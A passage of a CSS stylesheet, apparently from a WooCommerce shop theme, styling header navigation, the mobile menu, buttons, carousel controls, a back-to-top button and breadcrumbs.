  -webkit-transition: 0.2s ease all;
  font-size: 1rem;
  display: inline-block;
  color: #000;
  line-height: 1.78;
}

@media screen and (min-width: 1199px) {
  .site-header .main-navigation .primary-menu-container ul a {
    font-size: 0.78rem;
  }
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul a {
    font-size: 16px;
    padding: 13.5px 25px;
  }
}

.site-header .main-navigation .primary-menu-container ul a:hover {
  color: var(--shop-primary-color);
}

.site-header .main-navigation .primary-menu-container .nav-menu {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-flex: 1;
  -moz-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.site-header .menu-container-wrapper {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  z-index: 1;
  background-color: #fff;
  color: #000;
  padding: 50px 15px 25px;
  position: fixed;
  top: 0;
  left: 0;
  width: 80%;
  height: 100vh;
  display: block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  text-align: right;
  display: none;
}

@media screen and (max-width: 766px) {
  .site-header .menu-container-wrapper {
    padding: 25px 15px;
  }
}

@media screen and (min-width: 575px), print {
  .site-header .menu-container-wrapper {
    width: 62%;
  }
}

.site-header .menu-container-wrapper .header-left {
  text-align: left;
  display: block;
  margin-top: 10px;
  padding: 2px 10px;
}

.site-header .menu-container-wrapper .header-left nav {
  width: 100%;
}

.site-header .menu-container-wrapper .header-left ul {
  display: block;
  position: relative;
}

.site-header .menu-container-wrapper .header-left ul li {
  padding: 10px 0;
  display: block;
  position: relative;
  border-bottom: 0;
}

.site-header .menu-container-wrapper .header-left ul li .angle-down {
  margin: 0;
  display: block;
}

.site-header .menu-container-wrapper .header-left ul li .angle-down:after {
  display: block;
}

.site-header .menu-container-wrapper .header-left ul li.menu-item-has-children:after {
  display: none;
}

.site-header .menu-container-wrapper .header-left ul li a {
  padding: 0;
  color: #000;
}

.site-header .menu-container-wrapper .header-left ul li ul.sub-menu {
  display: none;
  position: static;
  width: 100%;
  top: 100%;
  background-color: #fff;
  color: #fff;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  opacity: 1;
  z-index: 999;
  visibility: visible;
  -webkit-transition: none;
  transition: none;
  margin-top: 10px;
  padding: 0 0 0 30px;
}

.site-header .menu-container-wrapper .header-left ul li ul.sub-menu li {
  padding: 12px 0;
  display: block;
  position: relative;
  border-bottom: 0;
}

@media screen and (max-width: 766px) {
  .site-header .menu-container-wrapper .header-left ul li ul.sub-menu li {
    padding: 10px 0;
  }
}

.site-header .menu-container-wrapper .header-left ul li ul.sub-menu li a {
  padding: 0 !important;
  font-weight: 400;
}

.site-header .menu-container-wrapper .header-left ul li:last-child.menu-item-has-children a {
  padding: 0;
}

.site-header .menu-container-wrapper .header-left .btn, .site-header .menu-container-wrapper .header-left button,
.site-header .menu-container-wrapper .header-left input[type="button"],
.site-header .menu-container-wrapper .header-left input[type="reset"],
.site-header .menu-container-wrapper .header-left input[type="submit"], .site-header .menu-container-wrapper .header-left .reply a, .reply .site-header .menu-container-wrapper .header-left a, .site-header .menu-container-wrapper .header-left .wp-block-button .wp-block-button__link, .wp-block-button .site-header .menu-container-wrapper .header-left .wp-block-button__link, .site-header .menu-container-wrapper .header-left .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main ul.products li.product .site-header .menu-container-wrapper .header-left .button.yith-wcqv-button, .site-header .menu-container-wrapper .header-left .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .site-header .menu-container-wrapper .header-left .wc-forward, .site-header .menu-container-wrapper .header-left .single-product .summary.entry-summary .cart button, .single-product .summary.entry-summary .cart .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .single-product #review_form #respond .comment-form .form-submit .submit, .single-product #review_form #respond .comment-form .form-submit .site-header .menu-container-wrapper .header-left .submit, .site-header .menu-container-wrapper .header-left .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main table.shop_table tbody .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .site-header .menu-container-wrapper .header-left .button, .site-header .menu-container-wrapper .header-left .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .site-header .menu-container-wrapper .header-left .button, .site-header .menu-container-wrapper .header-left .woocommerce .button.wc-backward, .woocommerce .site-header .menu-container-wrapper .header-left .button.wc-backward, .site-header .menu-container-wrapper .header-left .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .site-header .menu-container-wrapper .header-left .add_to_cart, .site-header .menu-container-wrapper .header-left .woocommerce-wishlist .cart .button, .woocommerce-wishlist .cart .site-header .menu-container-wrapper .header-left .button, .site-header .menu-container-wrapper .header-left .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-checkout #payment.woocommerce-checkout-payment .site-header .menu-container-wrapper .header-left #place_order.button.alt, .site-header .menu-container-wrapper .header-left .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce .woocommerce-form-login .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .woocommerce-account .woocommerce-MyAccount-content .button, .woocommerce-account .woocommerce-MyAccount-content .site-header .menu-container-wrapper .header-left .button {
  margin: 10px 0;
}

.site-header .menu-container-wrapper.open {
  z-index: 99;
  display: block;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-box-shadow: 10px 0 15px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 10px 0 15px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 10px 0 15px rgba(0, 0, 0, 0.15);
  box-shadow: 10px 0 15px rgba(0, 0, 0, 0.15);
  overflow: auto;
}

.site-header .menu-container-wrapper .toggle-btn {
  background: rgba(var(--shop-primary-color), 0.2);
  border-color: #000;
}

.site-header .menu-container-wrapper .toggle-btn .toggle-bar {
  background: #000;
}

.site-header .menu-container-wrapper .site-branding {
  display: block;
  text-align: left;
}

.site-header .menu-container-wrapper .toggle-btn {
  top: 30px;
  right: 20px;
}

@media screen and (min-width: 767px), print {
  .site-header .menu-container-wrapper .toggle-btn {
    top: 55px;
  }
}

.site-header .menu-container-wrapper .main-navigation {
  width: 100%;
}

.site-header .menu-container-wrapper .cart-block-popup {
  display: none;
}

.site-header .toggle-btn {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  border-radius: 5px;
  padding: 15px;
  border: none;
  background: transparent;
  width: 20px;
  height: 16px;
}

@media screen and (min-width: 1199px) {
  .site-header .toggle-btn {
    display: none;
    width: 25px;
    height: 20px;
  }
}

.site-header .toggle-btn:focus {
  outline: 2px solid #000;
}

.site-header .toggle-btn .toggle-title {
  display: none;
}

.site-header .toggle-btn .toggle-bar {
  width: 20px;
  height: 2px;
  border-radius: 5px;
  background: #000;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all ease-in-out 0.25s;
  transition: all ease-in-out 0.25s;
}

@media screen and (min-width: 1199px) {
  .site-header .toggle-btn .toggle-bar {
    width: 25px;
  }
}

.site-header .toggle-btn .toggle-bar:nth-of-type(1) {
  top: -18px;
}

.site-header .toggle-btn .toggle-bar:nth-of-type(3), .site-header .toggle-btn .toggle-bar:nth-of-type(2) {
  top: 0;
}

.site-header .toggle-btn .toggle-bar:nth-of-type(4) {
  top: 18px;
}

.site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(1) {
  width: 0;
  top: 0;
  left: 50%;
}

.site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(2), .site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(3) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(4) {
  top: 0;
  width: 0;
  left: 50%;
}

.site-toggled .site-header .toggle-btn.toggle-main {
  opacity: 0;
  visibility: hidden;
}

.header-main-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.mega-menu__wrapper {
  -webkit-box-flex: 100%;
      -ms-flex: 100% 0 1;
          flex: 100% 0 1;
}

@media screen and (max-width: 1198px) {
  .mega-menu__wrapper {
    width: 100%;
    padding: 14px 0 20px;
    margin-bottom: 10px;
    border-bottom: 1px solid #E5E5E5;
  }
}

@media screen and (min-width: 1199px) {
  .mega-menu__wrapper {
    -webkit-box-flex: 290px;
        -ms-flex: 290px 0 1;
            flex: 290px 0 1;
  }
}

@media screen and (min-width: 1440px) {
  .mega-menu__wrapper {
    -webkit-box-flex: 320px;
        -ms-flex: 320px 0 1;
            flex: 320px 0 1;
  }
}

.site-toggled {
  overflow: hidden;
}

.site-toggled:before {
  z-index: 10;
  background: rgba(0, 0, 0, 0.5);
  height: 100%;
  width: 100%;
}

@media screen and (min-width: 1199px) {
  .site-toggled:before {
    display: none;
  }
}

@media screen and (min-width: 1199px) {
  .mobile-header {
    display: none;
  }
}

.mobile-header .header-wrapper {
  padding: 10px 0;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.mobile-header .header-wrapper-top {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  width: 100%;
  padding-bottom: 15px;
}

@media screen and (max-width: 574px) {
  .mobile-header .header-wrapper-top .site-branding {
    max-width: 158px;
  }
}

.mobile-header .header-wrapper .nav-wrap {
  width: 60%;
}

@media screen and (min-width: 767px), print {
  .mobile-header .header-wrapper .nav-wrap {
    width: 40%;
  }
}

.mobile-header .header-bottom .nav-wrap {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.mobile-header .header-search-wrap {
  margin-top: 20px;
}

@media screen and (max-width: 574px) {
  .mobile-header .header-search-wrap {
    width: 100%;
  }
}

.mobile-header .header-search {
  margin-left: 0;
}

.mobile-header .header-search button.search {
  display: none;
}

.mobile-header .header-search-wrap {
  width: 100%;
}

.mobile-header .header-search-inner {
  position: relative;
  display: block;
  top: auto;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  width: 100%;
  padding: 0;
}

.mobile-header .header-search-inner form input[type="submit"] {
  right: 10px;
}

.mobile-header .header-right {
  padding-top: 17px;
}

.mobile-header .header-left {
  overflow: hidden;
}

.mobile-header .header-left__wrapper {
  position: relative;
}

.mobile-header .menu-top-wrap {
  padding-bottom: 20px;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.mobile-header .right {
  margin-top: 20px;
  padding-top: 25px;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  border-top: 1px solid #E5E5E5;
  width: 100% !important;
}

.site-branding img {
  width: var(--logo-width);
}

.btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
  font-size: 12px;
  line-height: 16px;
  display: inline-block;
  padding: 18px 36px;
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
  vertical-align: middle;
  -webkit-transition: 0.2s ease;
  transition: 0.2s ease;
  color: #fff;
  cursor: pointer;
  border: 1px solid;
  border-radius: 0;
}

@media screen and (max-width: 574px) {
  .btn, button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
    width: 100%;
  }
}

.btn-primary, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, .wp-block-button .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
  background: var(--shop-primary-color);
  border-color: var(--shop-primary-color);
  color: #fff;
}

.btn-primary:hover, button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"], .reply a:hover, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:hover, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:hover, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:hover, .wp-block-button .wp-block-button__link:hover, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button:hover, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward:hover, .single-product .summary.entry-summary .cart button:hover, .single-product #review_form #respond .comment-form .form-submit .submit:hover, .woocommerce-cart #primary .site-main table.shop_table tbody button:hover, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button:hover, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button:hover, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button:hover, .woocommerce .button.wc-backward:hover, .woocommerce-wishlist .add_to_cart:hover, .woocommerce-wishlist .cart .button:hover, .woocommerce-wishlist .woocommerce .cart input.button:hover, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button:hover, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt:hover, .woocommerce-account .woocommerce .woocommerce-form-login button:hover, .woocommerce-account .woocommerce-MyAccount-content .button:hover, .btn-primary:focus, button:focus,
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"], .reply a:focus, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:focus, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:focus, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:focus, .wp-block-button .wp-block-button__link:focus, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button:focus, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward:focus, .single-product .summary.entry-summary .cart button:focus, .single-product #review_form #respond .comment-form .form-submit .submit:focus, .woocommerce-cart #primary .site-main table.shop_table tbody button:focus, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button:focus, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button:focus, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button:focus, .woocommerce .button.wc-backward:focus, .woocommerce-wishlist .add_to_cart:focus, .woocommerce-wishlist .cart .button:focus, .woocommerce-wishlist .woocommerce .cart input.button:focus, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button:focus, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt:focus, .woocommerce-account .woocommerce .woocommerce-form-login button:focus, .woocommerce-account .woocommerce-MyAccount-content .button:focus {
  background: var(--shop-secondary-color);
  border-color: var(--shop-secondary-color);
  color: #fff;
}

.btn-sm, .reply a, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .woocommerce-cart #primary .site-main table.shop_table tbody tr .product-name a.button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-name a.button, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button {
  padding: 6px 29px;
  font-size: 16px;
  line-height: 1.3125;
}

.btn-lg, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
  padding: 13.5px 35px;
  font-size: 16px;
  line-height: 1.3125;
}

@media screen and (min-width: 767px), print {
  .btn-lg, button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"], .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
    padding: 16px 40px;
  }
}

.btn-outline, .wp-block-button.is-style-outline .wp-block-button__link {
  border-color: solid #fff;
  background: transparent;
  color: #000;
}

.btn-outline:hover, .wp-block-button.is-style-outline .wp-block-button__link:hover, .btn-outline:focus, .wp-block-button.is-style-outline .wp-block-button__link:focus {
  color: #fff;
  background: var(--shop-primary-color);
  border-color: var(--shop-primary-color);
}

.btn-link {
  color: var(--shop-primary-color);
  font-size: 14px;
  line-height: 20px;
  border-bottom: 1px solid var(--shop-primary-color);
  width: auto;
}

.btn-link:hover, .btn-link:focus {
  color: var(--shop-secondary-color);
}

.btn-arrow {
  background: url("/assets/img/right-arrow.png");
  height: 13px;
  width: 13px;
  height: 12px;
  width: 14px;
  background-size: contain;
  background-repeat: no-repeat;
  margin-left: 15px;
  display: inline-block;
}

.btn-wrap a + a {
  margin-left: 15px;
}

.btn-underlined {
  font-size: 16px;
  color: var(--shop-primary-color);
  padding: 0 0 3px;
  border: 0;
  border-bottom: 1px solid var(--shop-primary-color);
  width: auto;
}

.btn-underlined:hover, .btn-underlined:focus {
  color: var(--shop-secondary-color);
  border-bottom: 1px solid var(--shop-secondary-color);
}

#esp-top {
  display: none;
  fill: #fff;
  padding: 0;
  visibility: visible;
  opacity: 1;
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 60px;
  height: 60px;
  background: rgba(0, 0, 0, 0.37);
  color: #fff;
  cursor: pointer;
  line-height: 70px;
  border-radius: 100%;
  z-index: 999;
  -webkit-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

#esp-top:hover {
  background: var(--shop-primary-color);
}

#esp-top svg {
  width: 24px;
  height: 24px;
  margin-top: 18px;
}

.owl-carousel {
  display: block;
}

.owl-carousel .banner__item:not(:first-child) {
  display: none;
}

.owl-carousel img {
  width: 100%;
}

.owl-dots {
  margin-top: 28px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

@media screen and (min-width: 1199px) {
  .owl-dots {
    margin-top: 50px;
  }
}

.owl-carousel button.owl-dot {
  height: 20px;
  margin: 0 6px;
  width: auto;
}

@media screen and (min-width: 767px), print {
  .owl-carousel button.owl-dot {
    height: 27px;
    margin: 0 10px;
  }
}

.owl-carousel button.owl-dot span {
  height: 8px;
  width: 8px;
  display: inline-block;
  border-radius: 50%;
}

@media screen and (min-width: 767px), print {
  .owl-carousel button.owl-dot span {
    height: 11px;
    width: 11px;
  }
}

.owl-carousel button.owl-dot:not(.active) span {
  background-color: rgba(var(--shop-primary-rgb), 0.4);
  -webkit-transition: background-color ease 0.5s;
  transition: background-color ease 0.5s;
}

.owl-carousel button.owl-dot:not(.active):hover span {
  background-color: var(--shop-primary-color);
}

.owl-carousel button.owl-dot.active {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border: 1px solid var(--shop-primary-color);
}

@media screen and (min-width: 767px), print {
  .owl-carousel button.owl-dot.active {
    width: 27px;
    height: 27px;
  }
}

.owl-carousel button.owl-dot.active span {
  background-color: var(--shop-primary-color);
}

@media screen and (min-width: 992px), print {
  .owl-thumbs {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

@media screen and (max-width: 991px) {
  .owl-thumbs {
    overflow: auto;
    width: 100%;
  }
}

.owl-thumb-item {
  padding: 14px 18px;
  outline: none;
  border: 0;
  text-align: left;
  min-width: 260px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}

@media screen and (min-width: 767px), print {
  .owl-thumb-item {
    padding: 20px 24px;
  }
}

@media screen and (min-width: 1440px) {
  .owl-thumb-item {
    padding: 30px 55.23px;
  }
}

.owl-thumb-item h4 {
  margin-bottom: 3px;
}

.owl-thumb-item p {
  color: #474A57;
  line-height: 1.778;
}

.owl-thumb-item .icon-wrapper svg {
  height: 32px;
  width: 32px;
}

@media screen and (min-width: 992px), print {
  .owl-thumb-item .icon-wrapper {
    max-width: 52px;
    height: 48px;
  }
}

.owl-thumb-item .icon-wrapper + .content-wrapper {
  margin-left: 20px;
}

@media screen and (min-width: 1440px) {
  .owl-thumb-item .icon-wrapper + .content-wrapper {
    margin-left: 34px;
  }
}

.owl-thumb-item.active {
  background-color: #fff;
}

@media screen and (min-width: 992px), print {
  .owl-thumb-item:not(:last-of-type) {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 991px) {
  .owl-thumb-item:not(:last-of-type) {
    margin-right: 16px;
  }
}

.owl-thumb-item:hover {
  background-color: rgba(255, 255, 255, 0.6);
}

.owl-prev, .owl-next {
  z-index: 1;
  height: 38px;
  width: 38px;
  border-radius: 50%;
  background-color: #fff !important;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

@media screen and (min-width: 767px), print {
  .owl-prev, .owl-next {
    height: 48px;
    width: 48px;
  }
}

@media screen and (min-width: 767px), print {
  .owl-prev, .owl-next {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

.owl-prev:hover, .owl-next:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

@media screen and (min-width: 767px), print {
  .owl-prev:hover, .owl-next:hover {
    -webkit-transform: translateY(-50%) scale(1.1);
    transform: translateY(-50%) scale(1.1);
  }
}

.owl-prev span, .owl-next span {
  font-size: 20px;
  color: var(--shop-primary-color);
}

.owl-prev {
  left: -9%;
}

.owl-next {
  right: -9%;
}

@media screen and (max-width: 766px) {
  .owl-next {
    margin-left: 8px;
  }
}

@media screen and (max-width: 766px) {
  .owl-nav {
    display: -webkit-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
  }
}

.breadcrumb-wrapper {
  background: #F7F7F7;
  padding: 18px 0;
  font-size: 16px;
  margin-bottom: 20px;
  margin-top: 20px;
}

@media screen and (min-width: 767px), print {
  .breadcrumb-wrapper {
    margin-bottom: 25px;
  }
}

@media screen and (min-width: 1199px) {
  .breadcrumb-wrapper {
    margin-top: 0;
  }
}

.breadcrumb-wrapper #crumbs {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  row-gap: 10px;
}

.breadcrumb-wrapper #crumbs > span {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.breadcrumb-wrapper #crumbs .breadcrumb-home {
  padding-left: 25px;
}

.breadcrumb-wrapper #crumbs .breadcrumb-home:after {
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
